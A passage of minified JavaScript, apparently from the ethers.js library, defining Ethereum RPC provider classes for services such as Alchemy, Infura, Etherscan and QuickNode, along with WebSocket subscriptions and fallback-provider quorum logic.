request.send();response.assertOk();let resp=response.bodyJson;if(!Array.isArray(resp)){resp=[resp]}return resp}}function spelunkData(value){if(value==null){return null}if(typeof value.message==="string"&&value.message.match(/revert/i)&&isHexString(value.data)){return{message:value.message,data:value.data}}if(typeof value==="object"){for(const key in value){const result=spelunkData(value[key]);if(result){return result}}return null}if(typeof value==="string"){try{return spelunkData(JSON.parse(value))}catch(error){}}return null}function _spelunkMessage(value,result){if(value==null){return}if(typeof value.message==="string"){result.push(value.message)}if(typeof value==="object"){for(const key in value){_spelunkMessage(value[key],result)}}if(typeof value==="string"){try{return _spelunkMessage(JSON.parse(value),result)}catch(error){}}}function spelunkMessage(value){const result=[];_spelunkMessage(value,result);return result}const defaultApiKey$1="9f7d929b018cdffb338517efa06f58359e86ff1ffd350bc889738523659e7972";function getHost$5(name){switch(name){case"mainnet":return"rpc.ankr.com/eth";case"goerli":return"rpc.ankr.com/eth_goerli";case"sepolia":return"rpc.ankr.com/eth_sepolia";case"arbitrum":return"rpc.ankr.com/arbitrum";case"base":return"rpc.ankr.com/base";case"base-goerli":return"rpc.ankr.com/base_goerli";case"base-sepolia":return"rpc.ankr.com/base_sepolia";case"bnb":return"rpc.ankr.com/bsc";case"bnbt":return"rpc.ankr.com/bsc_testnet_chapel";case"matic":return"rpc.ankr.com/polygon";case"matic-mumbai":return"rpc.ankr.com/polygon_mumbai";case"optimism":return"rpc.ankr.com/optimism";case"optimism-goerli":return"rpc.ankr.com/optimism_testnet";case"optimism-sepolia":return"rpc.ankr.com/optimism_sepolia"}assertArgument(false,"unsupported network","network",name)}class AnkrProvider extends JsonRpcProvider{apiKey;constructor(_network,apiKey){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(apiKey==null){apiKey=defaultApiKey$1}const options={polling:true,staticNetwork:network};const request=AnkrProvider.getRequest(network,apiKey);super(request,network,options);defineProperties(this,{apiKey:apiKey})}_getProvider(chainId){try{return new AnkrProvider(chainId,this.apiKey)}catch(error){}return super._getProvider(chainId)}static getRequest(network,apiKey){if(apiKey==null){apiKey=defaultApiKey$1}const request=new FetchRequest(`https:/\/${getHost$5(network.name)}/${apiKey}`);request.allowGzip=true;if(apiKey===defaultApiKey$1){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("AnkrProvider");return true}}return request}getRpcError(payload,error){if(payload.method==="eth_sendRawTransaction"){if(error&&error.error&&error.error.message==="INTERNAL_ERROR: could not replace existing tx"){error.error.message="replacement transaction underpriced"}}return super.getRpcError(payload,error)}isCommunityResource(){return this.apiKey===defaultApiKey$1}}const defaultApiKey="_gg7wSSi0KMBsdKnGVfHDueq6xMB9EkC";function getHost$4(name){switch(name){case"mainnet":return"eth-mainnet.alchemyapi.io";case"goerli":return"eth-goerli.g.alchemy.com";case"sepolia":return"eth-sepolia.g.alchemy.com";case"arbitrum":return"arb-mainnet.g.alchemy.com";case"arbitrum-goerli":return"arb-goerli.g.alchemy.com";case"arbitrum-sepolia":return"arb-sepolia.g.alchemy.com";case"base":return"base-mainnet.g.alchemy.com";case"base-goerli":return"base-goerli.g.alchemy.com";case"base-sepolia":return"base-sepolia.g.alchemy.com";case"matic":return"polygon-mainnet.g.alchemy.com";case"matic-amoy":return"polygon-amoy.g.alchemy.com";case"matic-mumbai":return"polygon-mumbai.g.alchemy.com";case"optimism":return"opt-mainnet.g.alchemy.com";case"optimism-goerli":return"opt-goerli.g.alchemy.com";case"optimism-sepolia":return"opt-sepolia.g.alchemy.com"}assertArgument(false,"unsupported network","network",name)}class AlchemyProvider extends JsonRpcProvider{apiKey;constructor(_network,apiKey){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(apiKey==null){apiKey=defaultApiKey}const request=AlchemyProvider.getRequest(network,apiKey);super(request,network,{staticNetwork:network});defineProperties(this,{apiKey:apiKey})}_getProvider(chainId){try{return new AlchemyProvider(chainId,this.apiKey)}catch(error){}return super._getProvider(chainId)}async _perform(req){if(req.method==="getTransactionResult"){const{trace,tx}=await resolveProperties({trace:this.send("trace_transaction",[req.hash]),tx:this.getTransaction(req.hash)});if(trace==null||tx==null){return null}let data;let error=false;try{data=trace[0].result.output;error=trace[0].error==="Reverted"}catch(error){}if(data){assert(!error,"an error occurred during transaction executions","CALL_EXCEPTION",{action:"getTransactionResult",data:data,reason:null,transaction:tx,invocation:null,revert:null});return data}assert(false,"could not parse trace result","BAD_DATA",{value:trace})}return await super._perform(req)}isCommunityResource(){return this.apiKey===defaultApiKey}static getRequest(network,apiKey){if(apiKey==null){apiKey=defaultApiKey}const request=new FetchRequest(`https:/\/${getHost$4(network.name)}/v2/${apiKey}`);request.allowGzip=true;if(apiKey===defaultApiKey){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("alchemy");return true}}return request}}function getApiKey(name){switch(name){case"mainnet":return"39f1d67cedf8b7831010a665328c9197";case"arbitrum":return"0550c209db33c3abf4cc927e1e18cea1";case"bnb":return"98b5a77e531614387366f6fc5da097f8";case"matic":return"cd9d4d70377471aa7c142ec4a4205249"}assertArgument(false,"unsupported network","network",name)}function getHost$3(name){switch(name){case"mainnet":return"ethereum-mainnet.core.chainstack.com";case"arbitrum":return"arbitrum-mainnet.core.chainstack.com";case"bnb":return"bsc-mainnet.core.chainstack.com";case"matic":return"polygon-mainnet.core.chainstack.com"}assertArgument(false,"unsupported network","network",name)}class ChainstackProvider extends JsonRpcProvider{apiKey;constructor(_network,apiKey){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(apiKey==null){apiKey=getApiKey(network.name)}const request=ChainstackProvider.getRequest(network,apiKey);super(request,network,{staticNetwork:network});defineProperties(this,{apiKey:apiKey})}_getProvider(chainId){try{return new ChainstackProvider(chainId,this.apiKey)}catch(error){}return super._getProvider(chainId)}isCommunityResource(){return this.apiKey===getApiKey(this._network.name)}static getRequest(network,apiKey){if(apiKey==null){apiKey=getApiKey(network.name)}const request=new FetchRequest(`https:/\/${getHost$3(network.name)}/${apiKey}`);request.allowGzip=true;if(apiKey===getApiKey(network.name)){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("ChainstackProvider");return true}}return request}}class CloudflareProvider extends JsonRpcProvider{constructor(_network){if(_network==null){_network="mainnet"}const network=Network.from(_network);assertArgument(network.name==="mainnet","unsupported network","network",_network);super("https://cloudflare-eth.com/",network,{staticNetwork:network})}}const THROTTLE=2e3;function isPromise(value){return value&&typeof value.then==="function"}const EtherscanPluginId="org.ethers.plugins.provider.Etherscan";class EtherscanPlugin extends NetworkPlugin{baseUrl;constructor(baseUrl){super(EtherscanPluginId);defineProperties(this,{baseUrl:baseUrl})}clone(){return new EtherscanPlugin(this.baseUrl)}}const skipKeys=["enableCcipRead"];let nextId=1;class EtherscanProvider extends AbstractProvider{network;apiKey;#plugin;constructor(_network,_apiKey){const apiKey=_apiKey!=null?_apiKey:null;super();const network=Network.from(_network);this.#plugin=network.getPlugin(EtherscanPluginId);defineProperties(this,{apiKey:apiKey,network:network});this.getBaseUrl()}getBaseUrl(){if(this.#plugin){return this.#plugin.baseUrl}switch(this.network.name){case"mainnet":return"https://api.etherscan.io";case"goerli":return"https://api-goerli.etherscan.io";case"sepolia":return"https://api-sepolia.etherscan.io";case"holesky":return"https://api-holesky.etherscan.io";case"arbitrum":return"https://api.arbiscan.io";case"arbitrum-goerli":return"https://api-goerli.arbiscan.io";case"base":return"https://api.basescan.org";case"base-sepolia":return"https://api-sepolia.basescan.org";case"bnb":return"https://api.bscscan.com";case"bnbt":return"https://api-testnet.bscscan.com";case"matic":return"https://api.polygonscan.com";case"matic-amoy":return"https://api-amoy.polygonscan.com";case"matic-mumbai":return"https://api-testnet.polygonscan.com";case"optimism":return"https://api-optimistic.etherscan.io";case"optimism-goerli":return"https://api-goerli-optimistic.etherscan.io"}assertArgument(false,"unsupported network","network",this.network)}getUrl(module,params){const query=Object.keys(params).reduce((accum,key)=>{const value=params[key];if(value!=null){accum+=`&${key}=${value}`}return accum},"");const apiKey=this.apiKey?`&apikey=${this.apiKey}`:"";return`${this.getBaseUrl()}/api?module=${module}${query}${apiKey}`}getPostUrl(){return`${this.getBaseUrl()}/api`}getPostData(module,params){params.module=module;params.apikey=this.apiKey;return params}async detectNetwork(){return this.network}async fetch(module,params,post){const id=nextId++;const url=post?this.getPostUrl():this.getUrl(module,params);const payload=post?this.getPostData(module,params):null;this.emit("debug",{action:"sendRequest",id:id,url:url,payload:payload});const request=new FetchRequest(url);request.setThrottleParams({slotInterval:1e3});request.retryFunc=(req,resp,attempt)=>{if(this.isCommunityResource()){showThrottleMessage("Etherscan")}return Promise.resolve(true)};request.processFunc=async(request,response)=>{const result=response.hasBody()?JSON.parse(toUtf8String(response.body)):{};const throttle=(typeof result.result==="string"?result.result:"").toLowerCase().indexOf("rate limit")>=0;if(module==="proxy"){if(result&&result.status==0&&result.message=="NOTOK"&&throttle){this.emit("debug",{action:"receiveError",id:id,reason:"proxy-NOTOK",error:result});response.throwThrottleError(result.result,THROTTLE)}}else{if(throttle){this.emit("debug",{action:"receiveError",id:id,reason:"null result",error:result.result});response.throwThrottleError(result.result,THROTTLE)}}return response};if(payload){request.setHeader("content-type","application/x-www-form-urlencoded; charset=UTF-8");request.body=Object.keys(payload).map(k=>`${k}=${payload[k]}`).join("&")}const response=await request.send();try{response.assertOk()}catch(error){this.emit("debug",{action:"receiveError",id:id,error:error,reason:"assertOk"});assert(false,"response error","SERVER_ERROR",{request:request,response:response})}if(!response.hasBody()){this.emit("debug",{action:"receiveError",id:id,error:"missing body",reason:"null body"});assert(false,"missing response","SERVER_ERROR",{request:request,response:response})}const result=JSON.parse(toUtf8String(response.body));if(module==="proxy"){if(result.jsonrpc!="2.0"){this.emit("debug",{action:"receiveError",id:id,result:result,reason:"invalid JSON-RPC"});assert(false,"invalid JSON-RPC response (missing jsonrpc='2.0')","SERVER_ERROR",{request:request,response:response,info:{result:result}})}if(result.error){this.emit("debug",{action:"receiveError",id:id,result:result,reason:"JSON-RPC error"});assert(false,"error response","SERVER_ERROR",{request:request,response:response,info:{result:result}})}this.emit("debug",{action:"receiveRequest",id:id,result:result});return result.result}else{if(result.status==0&&(result.message==="No records found"||result.message==="No transactions found")){this.emit("debug",{action:"receiveRequest",id:id,result:result});return result.result}if(result.status!=1||typeof result.message==="string"&&!result.message.match(/^OK/)){this.emit("debug",{action:"receiveError",id:id,result:result});assert(false,"error response","SERVER_ERROR",{request:request,response:response,info:{result:result}})}this.emit("debug",{action:"receiveRequest",id:id,result:result});return result.result}}_getTransactionPostData(transaction){const result={};for(let key in transaction){if(skipKeys.indexOf(key)>=0){continue}if(transaction[key]==null){continue}let value=transaction[key];if(key==="type"&&value===0){continue}if(key==="blockTag"&&value==="latest"){continue}if({type:true,gasLimit:true,gasPrice:true,maxFeePerGs:true,maxPriorityFeePerGas:true,nonce:true,value:true}[key]){value=toQuantity(value)}else if(key==="accessList"){value="["+accessListify(value).map(set=>{return`{address:"${set.address}",storageKeys:["${set.storageKeys.join('","')}"]}`}).join(",")+"]"}else if(key==="blobVersionedHashes"){if(value.length===0){continue}assert(false,"Etherscan API does not support blobVersionedHashes","UNSUPPORTED_OPERATION",{operation:"_getTransactionPostData",info:{transaction:transaction}})}else{value=hexlify(value)}result[key]=value}return result}_checkError(req,error,transaction){let message="";if(isError(error,"SERVER_ERROR")){try{message=error.info.result.error.message}catch(e){}if(!message){try{message=error.info.message}catch(e){}}}if(req.method==="estimateGas"){if(!message.match(/revert/i)&&message.match(/insufficient funds/i)){assert(false,"insufficient funds","INSUFFICIENT_FUNDS",{transaction:req.transaction})}}if(req.method==="call"||req.method==="estimateGas"){if(message.match(/execution reverted/i)){let data="";try{data=error.info.result.error.data}catch(error){}const e=AbiCoder.getBuiltinCallException(req.method,req.transaction,data);e.info={request:req,error:error};throw e}}if(message){if(req.method==="broadcastTransaction"){const transaction=Transaction.from(req.signedTransaction);if(message.match(/replacement/i)&&message.match(/underpriced/i)){assert(false,"replacement fee too low","REPLACEMENT_UNDERPRICED",{transaction:transaction})}if(message.match(/insufficient funds/)){assert(false,"insufficient funds for intrinsic transaction cost","INSUFFICIENT_FUNDS",{transaction:transaction})}if(message.match(/same hash was already imported|transaction nonce is too low|nonce too low/)){assert(false,"nonce has already been used","NONCE_EXPIRED",{transaction:transaction})}}}throw error}async _detectNetwork(){return this.network}async _perform(req){switch(req.method){case"chainId":return this.network.chainId;case"getBlockNumber":return this.fetch("proxy",{action:"eth_blockNumber"});case"getGasPrice":return this.fetch("proxy",{action:"eth_gasPrice"});case"getPriorityFee":if(this.network.name==="mainnet"){return"1000000000"}else if(this.network.name==="optimism"){return"1000000"}else{throw new Error("fallback onto the AbstractProvider default")}case"getBalance":return this.fetch("account",{action:"balance",address:req.address,tag:req.blockTag});case"getTransactionCount":return this.fetch("proxy",{action:"eth_getTransactionCount",address:req.address,tag:req.blockTag});case"getCode":return this.fetch("proxy",{action:"eth_getCode",address:req.address,tag:req.blockTag});case"getStorage":return this.fetch("proxy",{action:"eth_getStorageAt",address:req.address,position:req.position,tag:req.blockTag});case"broadcastTransaction":return this.fetch("proxy",{action:"eth_sendRawTransaction",hex:req.signedTransaction},true).catch(error=>{return this._checkError(req,error,req.signedTransaction)});case"getBlock":if("blockTag"in req){return this.fetch("proxy",{action:"eth_getBlockByNumber",tag:req.blockTag,boolean:req.includeTransactions?"true":"false"})}assert(false,"getBlock by blockHash not supported by Etherscan","UNSUPPORTED_OPERATION",{operation:"getBlock(blockHash)"});case"getTransaction":return this.fetch("proxy",{action:"eth_getTransactionByHash",txhash:req.hash});case"getTransactionReceipt":return this.fetch("proxy",{action:"eth_getTransactionReceipt",txhash:req.hash});case"call":{if(req.blockTag!=="latest"){throw new Error("EtherscanProvider does not support blockTag for call")}const postData=this._getTransactionPostData(req.transaction);postData.module="proxy";postData.action="eth_call";try{return await this.fetch("proxy",postData,true)}catch(error){return this._checkError(req,error,req.transaction)}}case"estimateGas":{const postData=this._getTransactionPostData(req.transaction);postData.module="proxy";postData.action="eth_estimateGas";try{return await this.fetch("proxy",postData,true)}catch(error){return this._checkError(req,error,req.transaction)}}}return super._perform(req)}async getNetwork(){return this.network}async getEtherPrice(){if(this.network.name!=="mainnet"){return 0}return parseFloat((await this.fetch("stats",{action:"ethprice"})).ethusd)}async getContract(_address){let address=this._getAddress(_address);if(isPromise(address)){address=await address}try{const resp=await this.fetch("contract",{action:"getabi",address:address});const abi=JSON.parse(resp);return new Contract(address,abi,this)}catch(error){return null}}isCommunityResource(){return this.apiKey==null}}function getGlobal(){if(typeof self!=="undefined"){return self}if(typeof window!=="undefined"){return window}if(typeof global!=="undefined"){return global}throw new Error("unable to locate global object")}const _WebSocket=getGlobal().WebSocket;class SocketSubscriber{#provider;#filter;get filter(){return JSON.parse(this.#filter)}#filterId;#paused;#emitPromise;constructor(provider,filter){this.#provider=provider;this.#filter=JSON.stringify(filter);this.#filterId=null;this.#paused=null;this.#emitPromise=null}start(){this.#filterId=this.#provider.send("eth_subscribe",this.filter).then(filterId=>{this.#provider._register(filterId,this);return filterId})}stop(){this.#filterId.then(filterId=>{if(this.#provider.destroyed){return}this.#provider.send("eth_unsubscribe",[filterId])});this.#filterId=null}pause(dropWhilePaused){assert(dropWhilePaused,"preserve logs while paused not supported by SocketSubscriber yet","UNSUPPORTED_OPERATION",{operation:"pause(false)"});this.#paused=!!dropWhilePaused}resume(){this.#paused=null}_handleMessage(message){if(this.#filterId==null){return}if(this.#paused===null){let emitPromise=this.#emitPromise;if(emitPromise==null){emitPromise=this._emit(this.#provider,message)}else{emitPromise=emitPromise.then(async()=>{await this._emit(this.#provider,message)})}this.#emitPromise=emitPromise.then(()=>{if(this.#emitPromise===emitPromise){this.#emitPromise=null}})}}async _emit(provider,message){throw new Error("sub-classes must implemente this; _emit")}}class SocketBlockSubscriber extends SocketSubscriber{constructor(provider){super(provider,["newHeads"])}async _emit(provider,message){provider.emit("block",parseInt(message.number))}}class SocketPendingSubscriber extends SocketSubscriber{constructor(provider){super(provider,["newPendingTransactions"])}async _emit(provider,message){provider.emit("pending",message)}}class SocketEventSubscriber extends SocketSubscriber{#logFilter;get logFilter(){return JSON.parse(this.#logFilter)}constructor(provider,filter){super(provider,["logs",filter]);this.#logFilter=JSON.stringify(filter)}async _emit(provider,message){provider.emit(this.logFilter,provider._wrapLog(message,provider._network))}}class SocketProvider extends JsonRpcApiProvider{#callbacks;#subs;#pending;constructor(network,_options){const options=Object.assign({},_options!=null?_options:{});assertArgument(options.batchMaxCount==null||options.batchMaxCount===1,"sockets-based providers do not support batches","options.batchMaxCount",_options);options.batchMaxCount=1;if(options.staticNetwork==null){options.staticNetwork=true}super(network,options);this.#callbacks=new Map;this.#subs=new Map;this.#pending=new Map}_getSubscriber(sub){switch(sub.type){case"close":return new UnmanagedSubscriber("close");case"block":return new SocketBlockSubscriber(this);case"pending":return new SocketPendingSubscriber(this);case"event":return new SocketEventSubscriber(this,sub.filter);case"orphan":if(sub.filter.orphan==="drop-log"){return new UnmanagedSubscriber("drop-log")}}return super._getSubscriber(sub)}_register(filterId,subscriber){this.#subs.set(filterId,subscriber);const pending=this.#pending.get(filterId);if(pending){for(const message of pending){subscriber._handleMessage(message)}this.#pending.delete(filterId)}}async _send(payload){assertArgument(!Array.isArray(payload),"WebSocket does not support batch send","payload",payload);const promise=new Promise((resolve,reject)=>{this.#callbacks.set(payload.id,{payload:payload,resolve:resolve,reject:reject})});await this._waitUntilReady();await this._write(JSON.stringify(payload));return[await promise]}async _processMessage(message){const result=JSON.parse(message);if(result&&typeof result==="object"&&"id"in result){const callback=this.#callbacks.get(result.id);if(callback==null){this.emit("error",makeError("received result for unknown id","UNKNOWN_ERROR",{reasonCode:"UNKNOWN_ID",result:result}));return}this.#callbacks.delete(result.id);callback.resolve(result)}else if(result&&result.method==="eth_subscription"){const filterId=result.params.subscription;const subscriber=this.#subs.get(filterId);if(subscriber){subscriber._handleMessage(result.params.result)}else{let pending=this.#pending.get(filterId);if(pending==null){pending=[];this.#pending.set(filterId,pending)}pending.push(result.params.result)}}else{this.emit("error",makeError("received unexpected message","UNKNOWN_ERROR",{reasonCode:"UNEXPECTED_MESSAGE",result:result}));return}}async _write(message){throw new Error("sub-classes must override this")}}class WebSocketProvider extends SocketProvider{#connect;#websocket;get websocket(){if(this.#websocket==null){throw new Error("websocket closed")}return this.#websocket}constructor(url,network,options){super(network,options);if(typeof url==="string"){this.#connect=()=>{return new _WebSocket(url)};this.#websocket=this.#connect()}else if(typeof url==="function"){this.#connect=url;this.#websocket=url()}else{this.#connect=null;this.#websocket=url}this.websocket.onopen=async()=>{try{await this._start();this.resume()}catch(error){console.log("failed to start WebsocketProvider",error)}};this.websocket.onmessage=message=>{this._processMessage(message.data)}}async _write(message){this.websocket.send(message)}async destroy(){if(this.#websocket!=null){this.#websocket.close();this.#websocket=null}super.destroy()}}const defaultProjectId="84842078b09946638c03157f83405213";function getHost$2(name){switch(name){case"mainnet":return"mainnet.infura.io";case"goerli":return"goerli.infura.io";case"sepolia":return"sepolia.infura.io";case"arbitrum":return"arbitrum-mainnet.infura.io";case"arbitrum-goerli":return"arbitrum-goerli.infura.io";case"arbitrum-sepolia":return"arbitrum-sepolia.infura.io";case"base":return"base-mainnet.infura.io";case"base-goerlia":return"base-goerli.infura.io";case"base-sepolia":return"base-sepolia.infura.io";case"bnb":return"bnbsmartchain-mainnet.infura.io";case"bnbt":return"bnbsmartchain-testnet.infura.io";case"linea":return"linea-mainnet.infura.io";case"linea-goerli":return"linea-goerli.infura.io";case"linea-sepolia":return"linea-sepolia.infura.io";case"matic":return"polygon-mainnet.infura.io";case"matic-amoy":return"polygon-amoy.infura.io";case"matic-mumbai":return"polygon-mumbai.infura.io";case"optimism":return"optimism-mainnet.infura.io";case"optimism-goerli":return"optimism-goerli.infura.io";case"optimism-sepolia":return"optimism-sepolia.infura.io"}assertArgument(false,"unsupported network","network",name)}class InfuraWebSocketProvider extends WebSocketProvider{projectId;projectSecret;constructor(network,projectId){const provider=new InfuraProvider(network,projectId);const req=provider._getConnection();assert(!req.credentials,"INFURA WebSocket project secrets unsupported","UNSUPPORTED_OPERATION",{operation:"InfuraProvider.getWebSocketProvider()"});const url=req.url.replace(/^http/i,"ws").replace("/v3/","/ws/v3/");super(url,provider._network);defineProperties(this,{projectId:provider.projectId,projectSecret:provider.projectSecret})}isCommunityResource(){return this.projectId===defaultProjectId}}class InfuraProvider extends JsonRpcProvider{projectId;projectSecret;constructor(_network,projectId,projectSecret){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(projectId==null){projectId=defaultProjectId}if(projectSecret==null){projectSecret=null}const request=InfuraProvider.getRequest(network,projectId,projectSecret);super(request,network,{staticNetwork:network});defineProperties(this,{projectId:projectId,projectSecret:projectSecret})}_getProvider(chainId){try{return new InfuraProvider(chainId,this.projectId,this.projectSecret)}catch(error){}return super._getProvider(chainId)}isCommunityResource(){return this.projectId===defaultProjectId}static getWebSocketProvider(network,projectId){return new InfuraWebSocketProvider(network,projectId)}static getRequest(network,projectId,projectSecret){if(projectId==null){projectId=defaultProjectId}if(projectSecret==null){projectSecret=null}const request=new FetchRequest(`https:/\/${getHost$2(network.name)}/v3/${projectId}`);request.allowGzip=true;if(projectSecret){request.setCredentials("",projectSecret)}if(projectId===defaultProjectId){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("InfuraProvider");return true}}return request}}const defaultToken="919b412a057b5e9c9b6dce193c5a60242d6efadb";function getHost$1(name){switch(name){case"mainnet":return"ethers.quiknode.pro";case"goerli":return"ethers.ethereum-goerli.quiknode.pro";case"sepolia":return"ethers.ethereum-sepolia.quiknode.pro";case"holesky":return"ethers.ethereum-holesky.quiknode.pro";case"arbitrum":return"ethers.arbitrum-mainnet.quiknode.pro";case"arbitrum-goerli":return"ethers.arbitrum-goerli.quiknode.pro";case"arbitrum-sepolia":return"ethers.arbitrum-sepolia.quiknode.pro";case"base":return"ethers.base-mainnet.quiknode.pro";case"base-goerli":return"ethers.base-goerli.quiknode.pro";case"base-spolia":return"ethers.base-sepolia.quiknode.pro";case"bnb":return"ethers.bsc.quiknode.pro";case"bnbt":return"ethers.bsc-testnet.quiknode.pro";case"matic":return"ethers.matic.quiknode.pro";case"matic-mumbai":return"ethers.matic-testnet.quiknode.pro";case"optimism":return"ethers.optimism.quiknode.pro";case"optimism-goerli":return"ethers.optimism-goerli.quiknode.pro";case"optimism-sepolia":return"ethers.optimism-sepolia.quiknode.pro";case"xdai":return"ethers.xdai.quiknode.pro"}assertArgument(false,"unsupported network","network",name)}class QuickNodeProvider extends JsonRpcProvider{token;constructor(_network,token){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(token==null){token=defaultToken}const request=QuickNodeProvider.getRequest(network,token);super(request,network,{staticNetwork:network});defineProperties(this,{token:token})}_getProvider(chainId){try{return new QuickNodeProvider(chainId,this.token)}catch(error){}return super._getProvider(chainId)}isCommunityResource(){return this.token===defaultToken}static getRequest(network,token){if(token==null){token=defaultToken}const request=new FetchRequest(`https:/\/${getHost$1(network.name)}/${token}`);request.allowGzip=true;if(token===defaultToken){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("QuickNodeProvider");return true}}return request}}const BN_1=BigInt("1");const BN_2=BigInt("2");function shuffle(array){for(let i=array.length-1;i>0;i--){const j=Math.floor(Math.random()*(i+1));const tmp=array[i];array[i]=array[j];array[j]=tmp}}function stall$2(duration){return new Promise(resolve=>{setTimeout(resolve,duration)})}function getTime(){return(new Date).getTime()}function stringify(value){return JSON.stringify(value,(key,value)=>{if(typeof value==="bigint"){return{type:"bigint",value:value.toString()}}return value})}const defaultConfig={stallTimeout:400,priority:1,weight:1};const defaultState={blockNumber:-2,requests:0,lateResponses:0,errorResponses:0,outOfSync:-1,unsupportedEvents:0,rollingDuration:0,score:0,_network:null,_updateNumber:null,_totalTime:0,_lastFatalError:null,_lastFatalErrorTimestamp:0};async function waitForSync(config,blockNumber){while(config.blockNumber<0||config.blockNumber<blockNumber){if(!config._updateNumber){config._updateNumber=(async()=>{try{const blockNumber=await config.provider.getBlockNumber();if(blockNumber>config.blockNumber){config.blockNumber=blockNumber}}catch(error){config.blockNumber=-2;config._lastFatalError=error;config._lastFatalErrorTimestamp=getTime()}config._updateNumber=null})()}await config._updateNumber;config.outOfSync++;if(config._lastFatalError){break}}}function _normalize(value){if(value==null){return"null"}if(Array.isArray(value)){return"["+value.map(_normalize).join(",")+"]"}if(typeof value==="object"&&typeof value.toJSON==="function"){return _normalize(value.toJSON())}switch(typeof value){case"boolean":case"symbol":return value.toString();case"bigint":case"number":return BigInt(value).toString();case"string":return JSON.stringify(value);case"object":{const keys=Object.keys(value);keys.sort();return"{"+keys.map(k=>`${JSON.stringify(k)}:${_normalize(value[k])}`).join(",")+"}"}}console.log("Could not serialize",value);throw new Error("Hmm...")}function normalizeResult(value){if("error"in value){const error=value.error;return{tag:_normalize(error),value:error}}const result=value.result;return{tag:_normalize(result),value:result}}function checkQuorum(quorum,results){const tally=new Map;for(const{value,tag,weight}of results){const t=tally.get(tag)||{value:value,weight:0};t.weight+=weight;tally.set(tag,t)}let best=null;for(const r of tally.values()){if(r.weight>=quorum&&(!best||r.weight>best.weight)){best=r}}if(best){return best.value}return undefined}function getMedian(quorum,results){let resultWeight=0;const errorMap=new Map;let bestError=null;const values=[];for(const{value,tag,weight}of results){if(value instanceof Error){const e=errorMap.get(tag)||{value:value,weight:0};e.weight+=weight;errorMap.set(tag,e);if(bestError==null||e.weight>bestError.weight){bestError=e}}else{values.push(BigInt(value));resultWeight+=weight}}if(resultWeight<quorum){if(bestError&&bestError.weight>=quorum){return bestError.value}return undefined}values.sort((a,b)=>a<b?-1:b>a?1:0);const mid=Math.floor(values.length/2);if(values.length%2){return values[mid]}return(values[mid-1]+values[mid]+BN_1)/BN_2}function getAnyResult(quorum,results){const result=checkQuorum(quorum,results);if(result!==undefined){return result}for(const r of results){if(r.value){return r.value}}return undefined}function getFuzzyMode(quorum,results){if(quorum===1){return getNumber(getMedian(quorum,results),"%internal")}const tally=new Map;const add=(result,weight)=>{const t=tally.get(result)||{result:result,weight:0};t.weight+=weight;tally.set(result,t)};for(const{weight,value}of results){const r=getNumber(value);add(r-1,weight);add(r,weight);add(r+1,weight)}let bestWeight=0;let bestResult=undefined;for(const{weight,result}of tally.values()){if(weight>=quorum&&(weight>bestWeight||bestResult!=null&&weight===bestWeight&&result>bestResult)){bestWeight=weight;bestResult=result}}return bestResult}class FallbackProvider extends AbstractProvider{quorum;eventQuorum;eventWorkers;#configs;#height;#initialSyncPromise;constructor(providers,network,options){super(network,options);this.#configs=providers.map(p=>{if(p instanceof AbstractProvider){return Object.assign({provider:p},defaultConfig,defaultState)}else{return Object.assign({},defaultConfig,p,defaultState)}});this.#height=-2;this.#initialSyncPromise=null;if(options&&options.quorum!=null){this.quorum=options.quorum}else{this.quorum=Math.ceil(this.#configs.reduce((accum,config)=>{accum+=config.weight;return accum},0)/2)}this.eventQuorum=1;this.eventWorkers=1;assertArgument(this.quorum<=this.#configs.reduce((a,c)=>a+c.weight,0),"quorum exceed provider weight","quorum",this.quorum)}get providerConfigs(){return this.#configs.map(c=>{const result=Object.assign({},c);for(const key in result){if(key[0]==="_"){delete result[key]}}return result})}async _detectNetwork(){return Network.from(getBigInt(await this._perform({method:"chainId"})))}async _translatePerform(provider,req){switch(req.method){case"broadcastTransaction":return await provider.broadcastTransaction(req.signedTransaction);case"call":return await provider.call(Object.assign({},req.transaction,{blockTag:req.blockTag}));case"chainId":return(await provider.getNetwork()).chainId;case"estimateGas":return await provider.estimateGas(req.transaction);case"getBalance":return await provider.getBalance(req.address,req.blockTag);case"getBlock":{const block="blockHash"in req?req.blockHash:req.blockTag;return await provider.getBlock(block,req.includeTransactions)}case"getBlockNumber":return await provider.getBlockNumber();case"getCode":return await provider.getCode(req.address,req.blockTag);case"getGasPrice":return(await provider.getFeeData()).gasPrice;case"getPriorityFee":return(await provider.getFeeData()).maxPriorityFeePerGas;case"getLogs":return await provider.getLogs(req.filter);case"getStorage":return await provider.getStorage(req.address,req.position,req.blockTag);case"getTransaction":return await provider.getTransaction(req.hash);case"getTransactionCount":return await provider.getTransactionCount(req.address,req.blockTag);case"getTransactionReceipt":return await provider.getTransactionReceipt(req.hash);case"getTransactionResult":return await provider.getTransactionResult(req.hash)}}#getNextConfig(running){const configs=Array.from(running).map(r=>r.config);const allConfigs=this.#configs.slice();shuffle(allConfigs);allConfigs.sort((a,b)=>a.priority-b.priority);for(const config of allConfigs){if(config._lastFatalError){continue}if(configs.indexOf(config)===-1){return config}}return null}#addRunner(running,req){const config=this.#getNextConfig(running);if(config==null){return null}const runner={config:config,result:null,didBump:false,perform:null,staller:null};const now=getTime();runner.perform=(async()=>{try{config.requests++;const result=await this._translatePerform(config.provider,req);runner.result={result:result}}catch(error){config.errorResponses++;runner.result={error:error}}const dt=getTime()-now;config._totalTime+=dt;config.rollingDuration=.95*config.rollingDuration+.05*dt;runner.perform=null})();runner.staller=(async()=>{await stall$2(config.stallTimeout);runner.staller=null})();running.add(runner);return runner}async#initialSync(){let initialSync=this.#initialSyncPromise;if(!initialSync){const promises=[];this.#configs.forEach(config=>{promises.push((async()=>{await waitForSync(config,0);if(!config._lastFatalError){config._network=await config.provider.getNetwork()}})())});this.#initialSyncPromise=initialSync=(async()=>{await Promise.all(promises);let chainId=null;for(const config of this.#configs){if(config._lastFatalError){continue}const network=config._network;if(chainId==null){chainId=network.chainId}else if(network.chainId!==chainId){assert(false,"cannot mix providers on different networks","UNSUPPORTED_OPERATION",{operation:"new FallbackProvider"})}}})()}await initialSync}async#checkQuorum(running,req){const results=[];for(const runner of 